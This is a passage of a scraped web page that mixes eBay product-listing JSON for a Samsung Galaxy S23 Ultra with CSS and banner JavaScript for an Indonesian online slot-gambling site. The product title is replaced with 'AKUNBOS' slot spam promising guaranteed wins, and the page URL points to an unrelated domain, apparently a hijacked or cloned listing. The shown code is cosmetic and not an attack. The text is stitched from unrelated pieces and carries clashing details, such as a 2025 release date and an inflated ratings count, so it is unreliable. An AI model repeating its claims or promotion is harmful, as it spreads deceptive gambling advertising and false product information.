                                    "_type": "TextSpan",
                                    "text": "777888 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 36
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "07772884213"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3088 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://nativesonbar.com/nativesonla?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>

  <style>
    /* === FOOTER SLOT GAMING TEMA GLASS NEON KUNING-PUTIH (STYLISH) === */
    .slot-AKUNBOS-gacor {
      position: fixed;
      bottom: 12px;
      left: 50%;
      transform: translateX(-50%);
      z-index: 99;
      display: flex;
      justify-content: space-evenly;
      align-items: center;
      gap: 10px;
      padding: 10px 14px;
      width: calc(100% - 20px);
      max-width: 460px;
      background: radial-gradient(circle at top, rgba(114, 107, 3, 0.438), rgb(2 171 11));
      border-radius: 999px;
      border: 1px solid rgba(148, 163, 184, 0.5);
      box-shadow:
        0 18px 40px rgba(15, 23, 42, 0.95), 0 0 22px rgb(0 236 23 / 84%), inset 0 0 14px rgba(15, 23, 42, 0.8);
      font-family: "Poppins", "Segoe UI", sans-serif;
      color: #e5e7eb;
      backdrop-filter: blur(16px);
      -webkit-backdrop-filter: blur(16px);
    }

    /* === Tombol Footer (jadi pill modern) === */
    .slot-AKUNBOS-gacor a {
      position: relative;
      flex: 1;
      max-width: 110px;
      text-align: center;
      text-decoration: none;
      color: #e5e7eb;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 4px;
      font-size: 12px;
      font-weight: 600;
      padding: 6px 10px;
      border-radius: 999px;
      background: radial-gradient(circle at top, rgba(255, 255, 255, 0.705), rgba(175, 165, 30, 0.75));
      box-shadow:
        0 0 10px rgba(235, 248, 56, 0.7),
        inset 0 0 6px rgba(15, 23, 42, 0.9);
      text-shadow: 0 0 6px rgba(15, 23, 42, 0.9);
      border: 1px solid rgba(254, 191, 191, 0.4);
      transition: transform 0.22s ease, box-shadow 0.22s ease, background 0.22s ease, color 0.22s ease;
      overflow: hidden;
    }

    /* Highlight ring halus */
    .slot-AKUNBOS-gacor a::before {
      content: "";
      position: absolute;
      inset: 0;
      border-radius: inherit;
      border: 1px solid rgba(248, 129, 129, 0.6);
      opacity: 0;
      transition: opacity 0.25s ease;
    }

    /* Hover efek */
    .slot-AKUNBOS-gacor a:hover {
      color: #f9fafb;
      transform: translateY(-4px) scale(1.05);
      background: radial-gradient(circle at top,
        rgba(248, 236, 129, 0.45),
        rgba(232, 235, 37, 0.95)
      );
      box-shadow:
        0 0 16px rgba(248, 235, 56, 0.9),
        0 0 24px rgba(241, 99, 99, 0.95);
    }

    .slot-AKUNBOS-gacor a:hover::before {
      opacity: 1;
    }

    /* === Ikon tombol === */
    .slot-AKUNBOS-gacor img {
      width: 24px;
      height: 24px;
      filter: drop-shadow(0 0 6px rgba(248, 245, 56, 0.8));
      transition: transform 0.25s ease, filter 0.25s ease;
    }

    .slot-AKUNBOS-gacor a:hover img {
      transform: scale(1.18) translateY(-1px);
      filter:
        drop-shadow(0 0 10px rgba(245, 248, 56, 0.95))
        drop-shadow(0 0 14px rgba(248, 129, 129, 0.9));
    }

    /* === Tombol Tengah (Spesial: Daftar) – lebih menonjol === */
    .slot-AKUNBOS-gacor .tada {
      background: radial-gradient(circle at top,
        rgba(251,191,36,0.35),
        rgba(234,179,8,0.95)
      );
      color: #0b1120;
      font-weight: 700;
      box-shadow:
        0 0 18px rgba(251,191,36,0.95),
        0 0 30px rgba(234,179,8,0.8);
      transform: scale(1.08);
      animation: neonGlow 2.4s infinite ease-in-out;
    }

    .slot-AKUNBOS-gacor .tada img {
      filter: drop-shadow(0 0 10px rgba(251,191,36,0.9));
    }

    @keyframes neonGlow {
      0% {
        box-shadow:
          0 0 10px rgba(251,191,36,0.6),
          0 0 18px rgba(234,179,8,0.7);
        transform: scale(1.05);
      }
      50% {
        box-shadow:
          0 0 20px rgba(251,191,36,0.95),
          0 0 32px rgba(234,179,8,0.95);
        transform: scale(1.12) translateY(-1px);
      }
      100% {
        box-shadow:
          0 0 10px rgba(251,191,36,0.6),
          0 0 18px rgba(234,179,8,0.7);
        transform: scale(1.05);
      }
    }

    /* Klik efek */
    .slot-AKUNBOS-gacor a:active {
      transform: scale(0.96) translateY(0);
      opacity: 0.92;
      box-shadow:
        0 0 8px rgba(15,23,42,0.8),
